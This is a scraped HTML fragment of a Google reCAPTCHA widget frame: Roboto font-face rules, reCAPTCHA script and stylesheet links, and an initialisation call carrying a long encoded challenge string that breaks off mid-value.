  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BxmCV4e663Kx9W_hlJxtow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BxmCV4e663Kx9W_hlJxtow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BxmCV4e663Kx9W_hlJxtow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22SsOZM8Oow6vDosOxJcO0w6gbIMONwp8AwohpwrfCvMKpL8K/wonDj8KNLMObw5/DvMOMw4fDukfDpTdqw41gNcKPwpfCjsKRbMKxw63Du8OyADYgw6/[base64]/wqttVBrCpkolw6nDnhciwo7CpMOlw5TChj7DgMKBw6x+woTDmsO0w7Yjw4JBwpDDhBjCusOXIUU3bsKUHDcxBMOawq7CksOEw53CicK0w53CisKce37Dt8OPwrPDpcO+M00zw5ZeHBZTBcO7LMOOfsK/[base64]/DqMKkwoXCkcOlMSjCvMKDw6bDjmYFwp/Ci2HDn8OUUcKHwrLCtMKQZz/DjkPCucKyA8KcwrzCqERow6LCs8Odw4lrD8KBD1/CusKEf0N7w6PCrgZIeMOgwoFWX8KOw6ZYwq0Xw5YSwr0nasKvw63CksKPwrrDr8KPME3DiVzDjUHCuhVRwqDCsyk6acKyw5t6bcKDJz8pJj5SBMOBwojDmsK2w5rCpcKwWsOhL30xCcKseHsqwq/DnsOcw7DCkMOnw7w6w6BfJsOjwr3DjgnDs2cQw7Fsw61RwqvCiH8eAXdBwp5Vw5TCq8KEZXA2aMO2w4kqBGBRwoVhw5UCI0k2wrXCnk/Dp3sqV8KGVgfCqsO1CWpiPkzDk8OKwqvCnAoUXsOCw4DCtzFqIUnDqzvDoW8rwrJpMsKRw6bCr8KLCR4iw5LCowLCngN0wpwbw4LCum06fhc4wpbCgMK4F8KoEjfCgH7DjsKowrnDtn5LccKudXzDtgTCqcO9woNaWD/CgsKJcxQ9ARTDl8O6wqh3w4LDg8OJw7TCvcOPwqPCuiPCokctD0lbw67Cq8OdGy3Dj8OJwrF9wpfDpMO/wpDCgsOQw6bCo8OnwqfCpcKRGMO0fcKrwpzCvHlkw77CkhEudsOqIh02KcOqw59cwrZww5fDssOuI1p2wr4WdsOZwpR2w6TCoVbCg2LCpUIEwpnCiG9dw5leDmPCrV3DnMO9IcOLfiAxd8KhX8OvPUXDqA/CqcKFaArDvcONwpzCvS0uW8K5QMOFw5UARsO8w7DCrDkfw6rCuMOrFgbDmUnCkcKcw43DvS7Dq2MOf8KuOBjDnXDCjMOcw7AFY8OdMF87H8KOw5XCtQfDlcK+W8O/w4fDvcK9wrURRm7CoGfDhww0w4x+woDDqMKOw63Ch8KAw5TCtyQuacK6VWEGSx3DhFQowr/DiwvCkHDCrsOWwpFGw7srCcKeX8OqZcKPw696RB/CjMKcw71jcMOIRzLCn8Kewp/DlMO2fAHCvhQuS8O+w6XCmkDCu1jCrAPCgMK7aMO+w4twDcOldQ9BNsKUwqjDn8K+wrRQBGHDkMOkw5jCvGDDkx7DknQdEcOwZ8OzwqLCncOOwrjDmCPDisKtVsO1UFrDg8Kywqd8bUzChxbDg8KSYAktw5hpw4h/w5Niw4XCl8OQWsOKw4PDssOpZREHwqY5w68UasOiMUdTwqZ+woXCl8OlUiReBMOjwr3CmcO3w6rChlQoAcO8O8KqdzoSZU/CrVA3w53DjcOpwpbCmMKbw47DsMKcwoAYwo7DhxU0w7gKLTpab8Ktw6XDnyfDgizCtTYlw4DDksOSJHDCrjg6clnCrmzDp30BwptEwp/Dh8OPw6XDklHDlsKiw5XCtcK0w7MQLsOwLcOhDyFeDGYiacKYw4pywrB9woYAw4Atw7M3w4xywqnDo8ObAShTwpxseB/Du8KXA8OQw4HCv8KkJsOmFCLDpwLCgsKgTBfCnsKnwqDCsMOsb8OsZ8O0P8KofirDqMKWVkxowrZFP8KXw6EgwrvCrMKpCioGwrkCUcO4OcKHDWXDh2rDs8OyAMOceMKsCcKmcyJ/w4h5w5gpw4xHIcOWw7PCsh7DgMODw7LDjMKnwrTCjMOaw6DCqcO/w7HDngBvUnNpfsKgw4AIRCvChRTDkzLDgcKUEMK/w6gUfcKyP8KcXcKWXVFmN8OePV9qbxnCmj7Dsh1rNcORw5vDjcO0w6QyE3HDknY4wrbDvDnDiEUXwo7DgcKeHhjDpkzCosOaAHbCgFPCvMOHCMO9fcOtw7vDhsKWwr0nw5fCgsO3SgjCnBLCoUvCvmNpw7/DmmY2YlkhPMOlZsKcw7DDusKpPMOOwr0JAsOMwpPDpsKOw7HDmsK2wrHCvh/CqTDCjmVKEnDDux/[base64]/[base64]/wo5rQ8Klw78MA8OrGQ3DhHLDpnU0AcKrX0TDiMKIwrHCiSvDtwLCn8KPHzJiwoTDmn/Cg07CpGNGJMKwG8ORAVHDp8OZwprDpMKnIBfCnncRIMOKF8KXwoV8w67CvsO9M8Kkw4jDiS3CoAnCm24TVsKBVTd1w6jCpBhUZcK8wrbCl1bDtyA0wo9NwqZ5I0nCrkLDgWzDoDHDuXfDoxTCmsO4wq0Dw4hTwoXCil1aw75pwqfClSLCvMK/w6jChcO3QsOjw7pTUh9qwpfCnsOYw58Vw6/CssKIBCXDoAzDnhbCiMOnS8Orw6NDw41ywrRdw4Itw4U4w6TDn8KPfcOcwrHDisK+GMK0UMO4OcKACsKkw6zCkVM8w5gcwqUnwrnDtHLDh3nCu1DCm2/DsirDmREaeh8Ewp7Dv0zDrsKLEm05cRDCssK+HQLCtj3Dik3DpsKlw6jDl8OMC2nDlEw8wq0dw6ltwpFhwqcVdcKOCl5xAVPClMKJw6h7w7sBCMOHw7RIw7jDrynClsKCdcKnw4XCj8KyHcKIwr/CkMO5B8OeSMKyw7bDkcKcwrh4w6dJwp7DpElnw4/CpSjCs8KkwrxZwpLCpMOmeCzCksOFN1fDgVjCpsKGSyrCgsOjw7PDkmovw7Jfw7NBGsKHJXl2PQs0w7Vzwr3DjRkHYsOKH8KXeMKow7zCosKLWTbChsOWKsK8QsOnw6IZwrpCw6vDqsOGw7Bfw57Di8KQwqRwwpfDrUjDpgwBwoM/w5VZw7fDinBbWsKTw6zDtMOycWcMW8Ktw7p6w57CgUo0wqbDk8OPwrnCmcKQwq3CpMKuNsKqwqxcwrgswqJYw7jCjTgMw6/[base64]/CqCzCmcO3SHDDr8OewpTDrsKWwqnDvMKuKVTCsy/CkMKXw7vCmcOVHMOPw4bDjxkkOgRFXsOGWRBnOcOORMO8ClQowqzCk8OfMcKWfW5jwpfCmhFTwrMAXcOvwqbCvVIHw5sINsKNw5DCocOkw7LCgsKCDcKIcQd3EzXDlsO/w7gzwplzFUYdw4/DgkXDtsKow7zChcOswp/Cp8OGw40qXMKddhDCsWzDsMKJwpptA8K7fmnCiAXDrMOpw6rDrMKbQwHCgcKHPwDCpC0BVsOMw7DDpcKlw75WG05VaW/[base64]/[base64]/DmFUdEn7Cu1zDoMO9wrswa8KuecKpw6pMIsKqe8ONw6DDqnnCocK3w4hzYcKvZRkpAsOFw5nCpMO9w7LCv19Kw4JGwo7Cp0AqLi5Vw4fCmC7DvnwTZhhfMQlRw5PDvz13IyJVSsKmw4pmw4DCjsOPB8OGwpRDFMOpEcKUUHxxw6jDpwbDusK7woHCr3TDoQ/DoBs9XRdxSw8OV8Kcw7xGwoBeCxYDw6fDsgVDwq7CgWJTw5MxDHvDlmopwp3DkcK8w4lpOULCvFPDg8KDKcKpwo7Chk4vJMK0wpPDjcKraUQowpPCssOybcOJwp3DjyrCk2AidcO7wrDClsK1I8KDw5tbwoYhAX3DtcKhIz8/[base64]/DrjpcCizCkF5hwoXCsMOSw6lOE8ONwpvDlkUoDMKcQCnCnlHCn193wr/CtMK4FTZJw4HDhAnCtsO7BcK9w6IEwoMDw54pa8OfPMO4w7TDucK3CAhVw5jDmMKhw5Q5WcOIwrjCmS/[base64]/CuQLChhUiewU5RizDk8K6w449w6vDicOSw6Z3wqfCq8K0OQB7wpHCqQvCsVd7cMOLd8KswprCncKuwonCsMO9W3/[base64]/wrDDssKew6xUwrtcEkfDocKCwpTDrlPCmsO6dMKDw6XChsKvDcKZD8K3dw3DucKscS/[base64]/Clhpjw687woPDu8OXcMKaP8OYwqp3w6rDs8KaYcKzWsKpTcK/EXkkwpLCksK0DhnCmW/DgMKGf3wocXA4IhnCpMOTA8Ofw5V+T8K+w4xoKXjDuAHCsW/[base64]/wp4NGzfCmRQcwr14wo1hDls0wpTCvsKzMcOqfknDvG1zwobCtMOCw6TDoQdkw6fDkMKPesKxbTJ/SALCpVcWZ8KGwo/[base64]/CpyLDr8KwBsKcZcKpOMKxB17Cu0AawoDCsll1IF83BjrDoVvDtDfCocKZa0BMwrAvwqxVw5vCv8KGfn9Lw6vCi8K4w6HCl8Kzw6rCjsOhIH/CjCYbB8KXwrPDhl8UwrxxR2/CtAlyw7bCucKkTjvCg8KbQ8Oww5vDrRc4P8OowqDCvSAfN8KJw7pAw4oTw6fDjVrCtCUhPMKCw7xkw5Bhw5hoYcOuWADDmcKww4Iba8KDX8KhLG7DnsKcFj8qwro/w5PCiMK1WC/CmMKTbcO2QMKFP8OuBcOgbsOpwqvCuzNqwoR6VsOWOMKGw6BGw5hcV8OVf8KNfMOcBcKGw5kHLTXCuEfDgcOkwpvDs8KvQcKIw6LDjcKnw6F4D8KZDMO4w4UMwpFdw6JawqBUwp3DjMOUwoLDintEGsK6H8KQwp5KwozCpMKWw6o3Ynxnw5rDrmNJIx/Dm0ApL8Kfw6kRwozCgRhbworDrCbCjMOBw4nDhMKNw7vDo8KGwoJNH8KHZRnDtcO/McKQJsOfw6Mew5DCg10OwqbDqVdGw5jCjl1KY0rDvBPCt8KpwozDmsOvw5VsOQN2w7XCgsKTasOIw5hpwp/CmsOqw6XCt8KLF8OlwqTCtlc/[base64]/aUzDtlXDmEwlLwTDvB/ClsK3wqrCqcKnw4IITsODc8OBw5zDjXjCrFTCmTPCmjXDvV7Cj8KowqB7wqp2wrdDeB3DkcOxwp3DgcO5w77CrlvCnsKFw6VSZhsswpc3w5wgSQ3DkMODw7Yxw4l/MxjDo8KEYcKhY18mwqp2aUzChMKawobDocOCZ1nCtC/CncOfJsKsCsKpwpfCoMKQPkNTwrfCi8KVFMOCMTXDoVjCgsOSw6JTKlDDg0PCjsKuw5/Cj0oeM8OFw484wroOwosAOQMWHk0Bwp7DswgpKMKFwrdLwrhnwq/[base64]/w4zCmwV1McK4wpvDgcKyOMOiwroTw7jClhR/wpwZcMKZwonCnMO0HMOkenjCg0MWanhOZCLCozTCosKxRXYywqLDiFBtwr7Do8Kqwq3CoMOVLFTCuwzDg1TDt0h0DMKEMBgGw7HCicOWJsKGHUlVYcKbw5Usw47DvcOvfsKDd2zDpk7CksKYM8KrGsOCw59Nw6XCvgB9dMKxw7M/wr9AwrBRw5J+w7wywofDg8KoAlTDtFNhFCrCjlXCvhs3WnkHwo02w7PCiMOawqkkecKyNmpbEMORG8KwRcK+wpxPwpdVX8OwDlxkwpTCl8Ofw4LDlB18YEnCuzRCIsKISGjDi1rDvXXCi8KyZsOfw57Cg8OXeMOcS0bClMOqwqdjw6I4R8O/wonDhBTCqsOjQBVMwoI9w63ClDrDknrCuBktwpZmGUjCiMONwrrDpMKQbMOuwpbDoSXDsBIofxjCik4wd2JTwpHCucO0NsK/wrIsw5/CmF/[base64]/Dh8KpL8KaMAJVEGbDuFI0wofCkMKqw7vCnMOOwoXDrh/[base64]/PgfDgAbDu8KSwo9lwodOcBrCgMKdODF9C2xgCDPCgXs3w7DDrcOXZMO/DMOrHAMzw64NwrfDi8Oqwq5gScOHwrtmW8O+wowSw4kifTobw4HDk8O0wp3CkMKtOsObwo0Jwq/[base64]/wrLDicOLwoPDqgQ+KsOKbSvClsOIw6g/wr/DssOGHcObYQvDk1LDhVRewr7Cj8Kjw5BbM0IkP8OIC1LCtcOewq3DtmdhVMOJTjnDqnNEw5HCq8KacAfCv3NVw4rCtwXCnSx2I0vDlgAjAhgwO8KTwq/DvCzDicOUcFIIwoBrwpvDpHhfHMKTIFzDujYdwrPCsFRGTsOJw5jCvS9DbAXCkMKdVWs0fATCjmtQwqdMw5E0cmtrw6MmAcOjc8KnGxccD2gLw4zDvMKYTk7DpwAmUjbDp1tAT8KEIcKIw5JmcQttw6oHw7/[base64]/[base64]/Do8OnwrDDpyLCgMOewod0w7LDg3XDumRIw5t5I8O4aMKDYVnCtsKiwpI6HsKhAToLasKRwrRtw47ClkHDtMOtw5kgNn4pw4UeZVZUw5N4fcOgf0DDsMKrT07CosKIGcKbJgTCti/CjMO+w6bCocK/IQUkw6Vxwps2I3Z6GcKeDMKWwo/[base64]/DgsKpMh11aMKtwpHDp37CjVwLwrEwDsKSwrDCrMOIOyEcM8O1w5bDqlQ4ZcOyw7/DvH7Cq8OXw5hxIHNCwr3Dj1LCj8OMw6N5wrfDu8K/wqfDgUdAWk3CnMKUDcKpwpbCtcKBwqoHw57Cp8KeFHXDgMKBUzLCvcOOXwHCrgnCg8O3cxDCnTvDj8Kgw65gM8OLYsKeCcKGWQPCuMO6RcO5PMOJGMKjwq/DpcKEXC1dw67CvcOgWGvChsOGK8KkAMOTwpw5wottW8KUw4jDt8OMc8OzOi3CthrCs8OHwrVVw5x+w69rwpzCuVDDqE7CvjnCsm/Dr8OQW8ORwoLCq8OrwobDt8OVw7HDj24GN8O4VVrDnCcHw7PCnGJvw7tOIXjClxTCkF7Ct8OGP8OsVMOCeMOYaRh7LmApwrhbNMKZw43CiFcCw7IIw6fDtMKSRMKbw7hxw5vChRXCvh4VEybDrUXCrhURw4l/w450VGDDkMOGw7rDk8Kxw4URwqvDosOUw7QbwqwOZcKjC8O4GcO+YcO0w6jCjsOww7nDscOILGw1AxFewpnCtsKPBFXCi1ZICcOgZMO+w7LCscORFsO+csKMwqXDssO3wrrDl8ORBSRKw6dOwpQkOMOKWsOtY8OQw6VBOsKpBxPCo0zCgsKfwrIKD3PCpz/Ds8KpYcOZXcOxHsO6w5VwAMK3TDc6WQnDqWTDmcKmw4R/DF7DoThxZhRPeyoyN8OIwp/[base64]/CnWPCmjbDmSXDisOGw7hDwr3DtllkOxRlw53DnWTCtBZDG01AMsOQXsKKM2nDn8OjDGgzUxfDkE3DtMO8w7slwrzDuMKXwowtw5AZw6XClwLDnsKkb1LCnFPCmmkSw63DoMOBw6NFdcKLw4zCi30Xw6XDvMKqwq8Hw4HChDlvdsOjHz/DmcKjEcO5w4UIw68dHnPDocKnLgfCozxDwpQBEMOawrfCpn7CvcKxwrsJw7bDkwtpwpcjw5nCpBrCm1vCusKpw6HCiHzDj8Khwq/[base64]/DisKFFMOSTsO9H0ZOwqVXwqIKworDrV9RMVU+woxEd8KxCkpZwrnDpDASFwrCvsOgS8Ofw5FPw6rCpcOJe8O7w6TCo8KIbiHDpsKNfcOyw77CrUETwo1pw5jDgMKIO2QBwr/CvmZRw4LCmlbCi2B6U1DCmMORw7vCixAOw43DusKXAn9pw5TDnSIXwrrCnn8mw7fDhMK9c8K8wpdKw602AsOsPh/Cr8K7b8OyOQ7DnSwVPyhLK3LDpUZ6BnnDr8OAL34Uw7B6wpRPLGo0IMOLwrXCg03Cg8O5Zx/CocKwL3QYw4hDwr9xVsKLY8Omwq4ywovCqMOlw7gqwo5xwpwDMxnDq3LCmMKJCU9ww57CgzLCn8Kbwq8QKsKTw7fCtnF1dcKaO3TCp8OfTsKOw5sqw6VVw5pyw4E3IMOfRAQQwopvw5/[base64]/Cnj/DpcKWfB3DtQc7HxnDtMKnaQcKZgPDgcO9VypkScO1w5lvGMKAw5rDnxHDmWlfw7VaH19iw64zYHjDiVrDpi3DiMOnw4HCsA0HB3bCriM1w6nCucKyXW5JQWTCtzABZMKmwp/Dn0fCpCLCucO8wrHCpwjCmlnCkcOvwoHDv8OpZsOzwqMrcWoEVUfCo3bCgUJ9w6XDpcOKViI5DcOWwpTCvmLCvDJcwp/DpW0iUcKeA0/DmSzCksKaGcOZOBfDvsOhbsOBJMKnw4XDiAE3G1zDm0gfwptVwqTDhcKLRsKON8KSPsObw7zDscO9woh7w4slw7XDpSrCsUkZdGN6w4Y3w7fCrw91fngvWg9owrYrW1F/LMObwqPCrSDCqAQrDcOyw7snw6kWwobCvcOtwrwRK1vDrcK0CV7CskEVwp99wqDCmsO5ZsKww65XwonCr0ZVBsO9w4XDrTvDjx7Dq8K5w5RKwqxsAHl5wonDjcKSw7zCrhFUw5bDusKVwq1nWUlxwrvDphvCv35mw6TDmifDojVaw6nDtT/[base64]/DqloLVcOmw4XCml8YdERYwqfDmGcFwrPDhSkga3omAcObWCIBw6rCsUTCi8KRecKqw7fDgXpQwoRGfWsHDjvDocOEw7VBwrzDocOgO3NhdMKbLSrDiW/Dl8KlPFpMOG/CnsKMAzF7WhEcw6cBw5fDsz7DqMO2X8OwImXDscODOQvDqsKHRTAjw5bCmXLCksOGw6jDrMKawpUTw5bDhMOQdSPDp1PDnEA5wpkowrTCgTVow6fDlTnCiDVBw4/[base64]/w6nDiS16wrY3a8KPw5MWwrNGwqLCkcKXOsKCwr1swqolRxbDrsOrwoDDqR0OwqPDnsK4HsOdwqU9wp7DuXXDs8K1woLCocKlK1jDqAHDl8Onw4gRwoTDn8O4wopgw504DETDumXCql/Du8O8K8Kvw5oDaAzDpMOlwqJXPDvDqsKLw7nDsC/ChsOOw5DDrcKERGt0T8K0Cg/CucOmw4EeMMOow71IwrA/w4HCmMOBC23Cl8OCESwyGMOaw4BIPWN3MADCj3XDtykMw5NVw6VuBwZGV8OmwrUlNSnCllXDjmUSw41bWjLCiMO0e2XDjcKAVlvCnMKrwotPLVJWaQB7BBXCnsOaw43CuV/CkMOvY8OpwpkQwpoDUsOXwqJawp7Cm8KHHMKfw7lDwqxVbsKtO8OCw54BAcK4HcOfwrlVwp8pdGtGeks6VcK0wovDswzCuGQyIVjDusKNwrLDqsOjw7TDv8K6NmcFwpE5C8O8AF/ChcKxw5JQw47Cm8OjVsOJwrPCgVAkwpHCrMOHw6ZhPDJrwpHDoMK/JTtjQ2HDncOiwpTDqzhuNcKWwr3DjMK7wq7Cq8OdbA3DqUXCqcOtSMOyw6BHfkskMDrDpUBnwq7DlHB4X8OswonCnsOfUCYvwoEnwpjDni7DjUE8wrsRaMOHKB5fw4/Cjl/CiT9ncWjCuzhvSsKKFMO4wp3Dh28QwqVSacO9w6rDgcKXHcK2wrTDtsKZw79Zw5F/[base64]/DoGI+QQHCgsKpw5IcF8KKVwQKwrIMw4dRwoxgw4TDjCvCs8KxDysSUcODUsOwccK8ZWgKw7nDv0cPw5JiSQrCksOswoY5WU1Mw6UnwqXCpsK5L8KWLBE1W1/[base64]/CvF9+w6PDnFA2RD/[base64]/Cn2rClsOnEMOHw5PDmcO8cR4qNiBLLSjDp27Cr3XCmB0Dw79Yw5JUwp9HUUIRAMKsVjZRw4ZnLgDCpcKpFWjCjsOQUMOpN8OfworCqcOhw5Acw5FTwqo/WsOobsKRw7PDq8KFwrQWXsKGw7VPwr/[base64]/wqoNwrPDr8KKw5/DicKswqfDocKnQcK2wo/DolFDNMKabsOiwrI2w4rCv8ODVkbCtsO3PhbDqcOHWsKwIxhzw5vCnCjDil/DsMKDw5XDscOme2RUfcKxw6x5VG9LwoTDszM5RMK8w7rCk8KOMErDsjhDQgbCnQHDp8Kgwo7Ct1zDkMKBw6/Cgk7Cjj3CsVIsR8OPKWI8QhnDjCEFUHAGwq3CpsO0E2xPdTzCnMKcwoAwByMeWwzDrsOewpnDmMKUw5TCtyjDkcOOw4LDiEV5wobCgsO3wr/CtcKodlfDnsKGwq5ew7shwrzDssO7w4NbwrNrdilVF8K+JDbCsQHCisOdDsO+McKNwonDv8OqEMKywo9OX8KpSErCsXw+w7YuB8OVdsKPZlAxw40iA8KDNEbDj8KNNDTDnsKuDsO/XU3CjFktRCfCkUbCoXtfDsOlfmJew7zDkArCqMOAwq4Mw4xOwqrDgcOKw6p3QkzDuMOnwoTDkDTDocKNYMKHw53CimHCggLCi8OPw6jDsiVVIsKnJnvCnhXDr8O8w7fCvBUYVkvCiWfDtcOnCsKvw5TDvyXDv0LCmRxgw6bCtcKtClrChTxlVRPDnMOCYMKqE1TDkj/DlMKea8KvGsOcw5nDu0Qkw6LDhcKtNS1qwoPDjCrDpTZXw7Jhw7HDv01rYBrChB7DgRkoEyHDnUvDgwjCrg/DoVYDIyEYCgDDtFwkCSBiw41tZcOcBXoHQRzDkkJ6wo5OU8O4bcOHX24pRMOAwpzDsEFBdsOTfMO6asOQw4USw6QRw5TDnWNAwrdbwpTCuA/CrMOCLHbCg144w4bClsKCw4RZw6smw6I/JsO5wrd7w5LClDzDs3pkeQ92wqfCr8KvZsOzUcOsSMOUw5vClEPCon3CpsK1IWwedgjDs0tLJsKeMx5JWcOdKsKwdmUFBy0uQMKnw7QMw5p4wqHDocKVP8KDwrs/w4XCsldXwqZiWcKEw70zaVtuw50ES8K+w7N4PcKLwqDDtsOKw70awpcxwoQkUGcULcKJwqo4P8K2wp/Dr8Khw4BeLsKSCBUIw5EVacKRw4zDgRQHwpDDqEUtwo8HwrPDrcO8woPCoMK1w6bDq3lvwqDCjB02AgzCscKGw74aMG10JWnCqh3ClD16wq5UwpXDinENw4TCrT/Dlk3ClcOtcl/Cpm3DhwtiRB3ClsK/b1dEw6TDn1PDtxDDnXk3w4DDiMO2woTDshVBw40DTMOgKcOAw4PCqMOqSMKCa8OBw5DDiMKdNcK5KsOkC8Kxw5jChsK/w6s0wqHDgXkzw4Bowp4aw4Qrw43DmDTDm0LDisOOwozDhmkswp7DpsOyGXRnwofDl0XCiw3Do1bDomUUwoMTw746w7IvCiNpBlwiIMO2IcOXwqwgw7jCgGNGKT0qw7nCtcO5OsOCfXkFwqbCrsKSw5zDhcO7woYrw6DDtsOcJ8K4w67CjcOubiwjw4nCkCjCthDCvh/DoDnCnE3Cr0peZ0MSwqxXwrzDthR/wqDCp8Oxw4fDsMO6wroFwq8qAcK6wrlcKQB1w7hmZ8OQwql+w7U/[base64]/[base64]/wp3DkBd5IsO